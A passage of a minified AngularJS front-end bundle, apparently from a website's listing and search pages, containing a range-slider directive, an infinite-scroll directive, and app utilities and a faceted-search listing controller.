n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return null!=w&&(v=function(n,i){var r=null,o=0,a=function(){return o=(new Date).getTime(),b.cancel(r),r=null,n.call()};return function(){var e=(new Date).getTime(),t=i-(e-o);return t<=0?(b.cancel(r),r=null,o=e,n.call()):r?void 0:r=b(a,t,1)}}(v,w)),n.$on("$destroy",function(){if(u.unbind("scroll",v),null!=p&&(p(),p=null),h)return b.cancel(h)}),r=function(e){return a=parseFloat(e)||0},n.$watch("infiniteScrollDistance",r),r(n.infiniteScrollDistance),r=function(e){if((s=!e)&&l)return l=!1,v()},n.$watch("infiniteScrollDisabled",r),r(n.infiniteScrollDisabled),r=function(e){return d=e},n.$watch("infiniteScrollUseDocumentBottom",r),r(n.infiniteScrollUseDocumentBottom),(t=function(e){if(null!=u&&u.unbind("scroll",v),null!=(u=e))return u.bind("scroll",v)})(o),n.infiniteScrollListenForEvent&&(p=$.$on(n.infiniteScrollListenForEvent,v)),r=function(e){if(null!=e&&0!==e.length){if(e.nodeType&&1===e.nodeType?e=angular.element(e):"function"==typeof e.append?e=angular.element(e[e.length-1]):"string"==typeof e&&(e=angular.element(document.querySelector(e))),null!=e)return t(e);throw new Error("invalid infinite-scroll-container attribute.")}},n.$watch("infiniteScrollContainer",r),r(n.infiniteScrollContainer||[]),null!=e.infiniteScrollParent&&t(angular.element(i.parent())),null!=e.infiniteScrollImmediateCheck&&(c=n.$eval(e.infiniteScrollImmediateCheck)),h=b(function(){return c&&v(),b.cancel(h)})}}}]),"undefined"!=typeof module&&"undefined"!=typeof exports&&module.exports===exports&&(module.exports="infinite-scroll"),angular.module("rhs",["ngRoute","infinite-scroll","rzModule","ui.bootstrap","duScroll"]);var currentRoute=void 0;angular.module("rhs").filter("unsafe",function(e){return e.trustAsHtml}),angular.module("rhs").config(["$routeProvider","$locationProvider",function(e,t){t.html5Mode({enabled:!0,requireBase:!1}).hashPrefix("!")}]).run(["$rootScope","$location",function(e,t){e.$on("$routeChangeStart",function(e,t,n){currentRoute=n,console.log(t)}),e.$on("$routeChangeError",function(){alert("$routeChangeError")}),e.$on("routeChangeSuccess",function(){alert("routeChangeSuccess")})}]);var app=angular.module("rhs");angular.module("rhs").factory("utilitiesFactory",["$sce",function(t){var o={parseKeyValue:function(e){var r={};return angular.forEach((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),n=o.tryDecodeURIComponent(n),angular.isDefined(n)&&(i=!angular.isDefined(i)||o.tryDecodeURIComponent(i),hasOwnProperty.call(r,n)?angular.isArray(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r},tryDecodeURIComponent:function(e){try{return decodeURIComponent(e)}catch(e){}},getLocation:function(e){var t=document.createElement("a");return t.href=e,{protocol:t.protocol,host:t.host,hostname:t.hostname,port:t.port,pathname:null!=t.pathname&&"/"!=t.pathname[0]?"/"+t.pathname:t.pathname,search:t.search,hash:t.hash}}};o.scrollTo=function(e){var t=self.pageYOffset||(document.documentElement&&document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop||0),n=function(e){var e=document.getElementById(e),t=e.offsetTop,n=e;for(;n.offsetParent&&n.offsetParent!=document.body;)n=n.offsetParent,t+=n.offsetTop;return t}(e),e=t<n?n-t:t-n;if(e<100)scrollTo(0,n);else{var i=Math.round(e/100);20<=i&&(i=20);var r=Math.round(e/25),o=t<n?t+r:t-r,a=0;if(t<n)for(var s=t;s<n;s+=r)setTimeout("window.scrollTo(0, "+o+")",a*i),n<(o+=r)&&(o=n),a++;else for(s=t;n<s;s-=r)setTimeout("window.scrollTo(0, "+o+")",a*i),(o-=r)<n&&(o=n),a++}},o.getResponsiveImage=function(e,t){return e||void 0!==e?e=(e=o.removeQueryString(e))+"?width="+t:""},o.removeQueryString=function(e){if(!e)return"";var t=e.indexOf("?");return e=e.substring(0,t)},o.removeKenticoQueryString=function(e){if(!e||e.indexOf("?ext=")<0)return e;var t=e.indexOf("?ext=");return e=e.substring(0,t)},o.redirectPage=function(e){return window.location=e},o.capitalizeFirstLetter=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o.UPFirstLetterLCTheRest=function(e){if(null!=e){for(var t=e.split(" "),n="",i=t.length,r=0;r<i;r++)t[r]=t[r].toLowerCase(),n+=r===i-1?t[r].substring(0,1).toUpperCase()+t[r].substring(1):t[r].substring(0,1).toUpperCase()+t[r].substring(1)+" ";return n}},o.truncateText=function(e,t){if(null==e)return"";if((e=(e=""+e).trim()).length<=t)return e;t=(e=e.substring(0,t)).lastIndexOf(" ");return(e=-1<t?e.substr(0,t):e)+" ..."},o.mobileAndTabletcheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},o.resolveUrl=function(e){return e.replace(/~/g,"")},o.renderHtml=function(e){return t.trustAsHtml(e)},o.truncateAndRenderHtml=function(e,t){t=o.truncateText(e,t);return o.renderHtml(t)},o.httpCheck=function(e){if(0!=(e=e.trim()).length){var t=e.substring(0,3);return"http"==t||"htt"==t?e:e="http://"+e}},o.removeURLParameter=function(e,t){var n=e.split("?");if(2<=n.length){for(var i=encodeURIComponent(t)+"=",r=n[1].split(/[&;]/g),o=r.length;0<o--;)-1!==r[o].lastIndexOf(i,0)&&r.splice(o,1);return e=n[0]+"?"+r.join("&")}return e},o.removeProtocolFromUrl=function(e){return e.replace(/^https?\:\/\//i,"")},o.renderYoutubeEmbed=function(e){return t.trustAsHtml('<iframe width="100%" height="363" style="width:100%; height:100%;" src="'+e+'" frameborder="0"  allowfullscreen></iframe>')},o.SendToGTMShows=function(e,t,n){dataLayer.push({event:"page filter",eventCategory:"Filter",eventAction:e,eventLabel:t,eventValue:n})},o.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()},o.getDate=function(e){return new Date(parseInt(e.replace("/Date(","")))};var f,m,g,v=(f=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,m=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,g=/[^-+\dA-Z]/g,function(e,t,n){var i=v;if(1!=arguments.length||"[object String]"!=Object.prototype.toString.call(e)||/\d/.test(e)||(t=e,e=void 0),e=e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"==(t=String(i.masks[t]||t||i.masks.default)).slice(0,4)&&(t=t.slice(4),n=!0);var r=n?"getUTC":"get",o=e[r+"Date"](),a=e[r+"Day"](),s=e[r+"Month"](),l=e[r+"FullYear"](),u=e[r+"Hours"](),c=e[r+"Minutes"](),d=e[r+"Seconds"](),p=e[r+"Milliseconds"](),r=n?0:e.getTimezoneOffset(),h={d:o,dd:$(o),ddd:i.i18n.dayNames[a],dddd:i.i18n.dayNames[a+7],m:s+1,mm:$(s+1),mmm:i.i18n.monthNames[s],mmmm:i.i18n.monthNames[s+12],yy:String(l).slice(2),yyyy:l,h:u%12||12,hh:$(u%12||12),H:u,HH:$(u),M:c,MM:$(c),s:d,ss:$(d),l:$(p,3),L:$(99<p?Math.round(p/10):p),t:u<12?"a":"p",tt:u<12?"am":"pm",T:u<12?"A":"P",TT:u<12?"AM":"PM",Z:n?"UTC":(String(e).match(m)||[""]).pop().replace(g,""),o:(0<r?"-":"+")+$(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4),S:["th","st","nd","rd"][3<o%10?0:(o%100-o%10!=10)*o%10]};return t.replace(f,function(e){return e in h?h[e]:e.slice(1,e.length-1)})});function $(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}return v.masks={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},v.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]},Date.prototype.format=function(e,t){return v(this,e,t)},o}]),angular.module("rhs").directive("onEnter",function(){return{restrict:"ACE",scope:{successFn:"&"},link:function(t,e,n){var i=$(e).find("input");(i=i.length<=0?$(e):i).bind("keydown keypress",function(e){if(13===e.which)return e.preventDefault(),t.successFn(),!1})}}}),app.controller("BaseListingController",["$route","$location","$routeParams","$log","$http","$scope","utilitiesFactory","$rootScope",function(e,s,t,n,r,a,o,l){a.hits=[],a.startFrom=0,a.pageSize=15,a.facets=[],a.totalHit=0,a.sort=[],a.sort.push("_score"),a.sortReverse=!1,a.facetCount={},a.currentPage=0,a.boundTopLeft={Lat:0,Lon:12},a.boundBottomRight={Lat:0,Lon:12},a.defaultLatLng=window.google&&window.google.maps?new google.maps.LatLng(51.5072,.1275):void 0,a.inMapView=!1,a.finishSetup=!1,a.facetInitFinished=[],a.initMode=!0,a.promise_array=[],a.urlHash="",a.urlFacets=[],a.aggregationsList=[],a.loading=!0,a.anchorLink="",a.initUrl=function(){var e=s.search();null!=e.facets?a.facets=a.convertUrlIntoFacet(e.facets):a.facets=[];var t=s.hash();null!=t&&(a.urlHash=t),null!=e.sort&&(a.sort[0]=e.sort),null!=e.sortReverse&&(a.sortReverse=e.sortReverse),null!=e.page&&(a.startFrom=(e.page-1)*a.pageSize),null!=e.anchorLink&&(a.anchorLink=e.anchorLink),1==a.inMapView?a.reloadMap():null!=e.inMapView&&1==e.inMapView?(a.inMapView=!0,a.reloadMap()):a.$broadcast("facetChange")},a.updateUrl=function(){var e={};1==a.inMapView&&(e.inMapView=1);var t=s.search();!1===a.initMode||null!=t.sort?(e.sortReverse="true"===a.sortReverse.toString()?"true":"false",e.sort=a.sort[0]):e.sortReverse=void 0,""!==a.anchorLink?e.anchorLink=a.anchorLink:e.anchorLink=void 0,a.currentPage=Math.ceil(a.startFrom/a.pageSize)+1,e.facets=a.convertFacetIntoUrl(a.facets),a.initMode=!1,s.path(s.path()).search(e)},a.reloadMap=function(){a.hits=[],0==a.finishSetup?(l.$broadcast("initMap",{minZoom:10}),a.finishSetup=!0):l.$broadcast("recenterMap")},a.reloadMapData=function(){a.initMode||a.reset(),a.$broadcast("search")},a.recenterMap=function(){a.hits!=[]&&0<a.hits.length&&l.$broadcast("recenterMap")},a.setZoom=function(e){l.$broadcast("zoomMap",{zoomLevel:e})},a.getCount=function(e,t){e=a.facetCount[e];return null!=e&&null!=e[t]?e[t]:0},a.buildFacetArray=function(e,i,t){return angular.forEach(e,function(n,e){0<$.grep(a.urlFacets,function(e,t){return e.Type==i&&e.Value==n.Id}).length&&(n.Selected=!0),1==n.Selected&&t.push({Type:i,Value:n.Id})}),t},a.redirectPage=function(e){return o.redirectPage(e)},a.SendToGTMShowsAndRedirectPage=function(e){return o.SendToGTMShows("Show Talks",e,0),o.redirectPage(e)},a.renderHtml=o.renderHtml,a.getDate=o.getDate,a.reset=function(){a.hits=[],a.totalHit=0,a.startFrom=0},String.prototype.DateWCF=function(e){return new Date(parseInt(this.match(/\/Date\(([-0-9]+)(?:.*)\)\//)[1])).format(e)},a.convertFacetIntoUrl=function(e){var n=[];return 0<e.length&&angular.forEach(e,function(e,t){null!=e.ValueTo&&""!=e.ValueTo?e.Value.constructor===Date&&e.ValueTo.constructor===Date?n.push(e.Type+";"+e.Value.toJSON()+";"+e.ValueTo.toJSON()):e.Value.constructor===Date||e.ValueTo.constructor===Date?n.push(e.Type+";"+new Date(e.Value).toJSON()+";"+new Date(e.ValueTo).toJSON()):n.push(e.Type+";"+e.Value+";"+e.ValueTo):n.push(e.Type+";"+e.Value)}),n},a.convertUrlIntoFacet=function(e){var t=[];if(!(e=!Array.isArray(e)?[e]:e)||0===e.length)return t;for(var n=0;n<e.length;n++){var i=e[n].split(";");2===i.length?t.push({Type:i[0],Value:i[1]}):3===i.length&&t.push({Type:i[0],Value:i[1],ValueTo:i[2]})}return t},a.selectFacet=function(e,t){if(a.facets&&0!==a.facets.length)for(var n=0;n<e.length;n++){var i=e[n],r=$.grep(a.facets,function(e){return e.Value===i.Id.toString()&&e.Type==t});if(r&&0!==r.length){i.Selected=!0;break}}},a.getCentrePoint=function(e,t){return{Lat:(e.Lat+t.Lat)/2,Lon:(e.Lon+t.Lon)/2}},a.getAggregationCount=function(n,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});return null==t||null==t[0]?0:a.test(t[0],e)},a.getFiltedAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].Aggregations,function(e,t){return e.Key===i}),r=0;r<t[0].Aggregations.length;r++){var o=t[0].Aggregations[r];null!=o&&a.aggregationsList.push({Id:o.Key,DocCount:o.DocCount})}return a.aggregationsList},a.getFiltedAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.Key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].Aggregations,function(e,t){return e.Key===i});return a.test(t[0],e)},a.getFilteredAggregationList=function(n,i){if(null==a.aggregations)return 0;var e=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==e||null==e[0])return 0;for(var t=$.grep(e[0].aggregations,function(e,t){return e.key===i}),r=0;r<t[0].aggregations.length;r++){var o=t[0].aggregations[r];null!=o&&a.aggregationsList.push({id:o.key,docCount:o.docCount})}return 